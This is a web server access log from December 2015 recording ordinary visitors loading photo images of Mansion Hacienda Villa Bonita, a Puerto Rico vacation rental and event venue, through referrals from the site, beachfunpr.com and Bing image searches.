172.56.4.106 - - [22/Dec/2015:07:11:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9303.271165321_std.jpg HTTP/1.1" 200 122986 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:48 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:49 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:49 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:49 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:49 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9250.272150504_std.jpg HTTP/1.1" 200 132809 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:50 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9180.272161545_std.jpg HTTP/1.1" 200 70155 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:50 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9128.273134422_std.jpg HTTP/1.1" 200 100511 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:51 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:53 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "villamar.us"
24.239.101.157 - - [22/Dec/2015:07:22:44 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.239.101.157 - - [22/Dec/2015:07:22:44 -0800] "GET /yahoo_site_admin/assets/images/volley_ball_at_villa_bonita_vacation_rentals_aguadilla_isabela.215125907_std.JPG HTTP/1.1" 200 74273 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.239.101.157 - - [22/Dec/2015:07:22:44 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.239.101.157 - - [22/Dec/2015:07:22:45 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.239.101.157 - - [22/Dec/2015:07:22:45 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.239.101.157 - - [22/Dec/2015:07:22:45 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.239.101.157 - - [22/Dec/2015:07:22:45 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.239.101.157 - - [22/Dec/2015:07:22:45 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.239.101.157 - - [22/Dec/2015:07:22:45 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.239.101.157 - - [22/Dec/2015:07:22:45 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.239.101.157 - - [22/Dec/2015:07:22:45 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.239.101.157 - - [22/Dec/2015:07:22:45 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.239.101.157 - - [22/Dec/2015:07:22:46 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.239.101.157 - - [22/Dec/2015:07:22:46 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
177.232.101.217 - - [22/Dec/2015:07:26:36 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://www.bing.com/images/search?q=Vestidos+de+Novia+en+bridge+convertibles&view=detailv2&&id=C9665E3F39C3BE3501EA5999EFB54001191D446D&selectedIndex=923&ccid=P2c5JhWf&simid=608045461590706149&thid=OIP.M3f673926159fe11ce5ad29b018d6d55cH0&mode=overlay" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; MDDCJS; rv:11.0) like Gecko" "www.villamar.us"
70.88.248.186 - - [22/Dec/2015:07:29:27 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://www.bing.com/images/search?q=Hacienda+Villa+Bonita+Isabela+Puerto+Rico&view=detailv2&&id=541E3960DCB1BC82E4ABF418B88059F88CBCE89C&selectedIndex=0&ccid=1jgs0ieK&simid=608035527343017754&thid=OIP.Md6382cd2278a8f18a4f01ecd82381fd8o0&mode=overlay" "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" "villamar.us"
70.88.248.186 - - [22/Dec/2015:07:29:28 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://www.bing.com/images/search?q=Hacienda+Villa+Bonita+Isabela+Puerto+Rico&view=detailv2&&id=541E3960DCB1BC82E4ABF418B88059F88CBCE89C&selectedIndex=0&ccid=1jgs0ieK&simid=608035527343017754&thid=OIP.Md6382cd2278a8f18a4f01ecd82381fd8o0&mode=overlay" "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" "villamar.us"
70.88.248.186 - - [22/Dec/2015:07:29:32 -0800] "GET /yahoo_site_admin/assets/images/weeding_aguadilla_isabela_villa_bonita.25062955_std.jpg HTTP/1.1" 200 124576 "http://www.bing.com/images/search?q=Hacienda+Villa+Bonita+Isabela+Puerto+Rico&view=detailv2&&id=541E3960DCB1BC82E4ABF418B88059F88CBCE89C&selectedIndex=0&ccid=1jgs0ieK&simid=608035527343017754&thid=OIP.Md6382cd2278a8f18a4f01ecd82381fd8o0&mode=overlay" "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" "www.villamar.us"
70.88.248.186 - - [22/Dec/2015:07:29:42 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.215115123_std.jpg HTTP/1.1" 200 53039 "http://www.bing.com/images/search?q=Hacienda+Villa+Bonita+Isabela+Puerto+Rico&view=detailv2&&id=541E3960DCB1BC82E4ABF418B88059F88CBCE89C&selectedIndex=0&ccid=1jgs0ieK&simid=608035527343017754&thid=OIP.Md6382cd2278a8f18a4f01ecd82381fd8o0&mode=overlay" "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" "www.villamar.us"
70.88.248.186 - - [22/Dec/2015:07:29:55 -0800] "GET /yahoo_site_admin/assets/images/WEDDING_BODA_MANSION_HACIENDA_VILLA_BONITA_PUERTO_RICO_ISABELA_AGUADILLA_MOCA.248112838_std.JPG HTTP/1.1" 200 101113 "http://www.bing.com/images/search?q=Hacienda+Villa+Bonita+Isabela+Puerto+Rico&view=detailv2&&id=541E3960DCB1BC82E4ABF418B88059F88CBCE89C&selectedIndex=0&ccid=1jgs0ieK&simid=608035527343017754&thid=OIP.Md6382cd2278a8f18a4f01ecd82381fd8o0&mode=overlay" "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" "www.villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:04 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:04 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:04 -0800] "GET /yahoo_site_admin/assets/images/volley_ball_at_villa_bonita_vacation_rentals_aguadilla_isabela.215125907_std.JPG HTTP/1.1" 200 74273 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:05 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:17 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:17 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:20 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:20 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:20 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:25 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:26 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:26 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9250.272150504_std.jpg HTTP/1.1" 200 132809 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:27 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:31 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:32 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:37 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
173.215.149.150 - - [22/Dec/2015:07:30:38 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
50.197.48.217 - - [22/Dec/2015:07:35:47 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "villamar.us"
50.197.48.217 - - [22/Dec/2015:07:35:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "villamar.us"
50.197.48.217 - - [22/Dec/2015:07:35:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_rsz_ifs_0400.272135908_std.jpg HTTP/1.1" 200 84588 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "villamar.us"
50.197.48.217 - - [22/Dec/2015:07:35:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "villamar.us"
50.197.48.217 - - [22/Dec/2015:07:35:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "villamar.us"
50.197.48.217 - - [22/Dec/2015:07:35:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9303.271165321_std.jpg HTTP/1.1" 200 122986 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "villamar.us"
50.197.48.217 - - [22/Dec/2015:07:35:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "villamar.us"
50.197.48.217 - - [22/Dec/2015:07:35:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "villamar.us"
50.197.48.217 - - [22/Dec/2015:07:35:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "villamar.us"
50.197.48.217 - - [22/Dec/2015:07:35:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "villamar.us"
50.197.48.217 - - [22/Dec/2015:07:35:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "villamar.us"
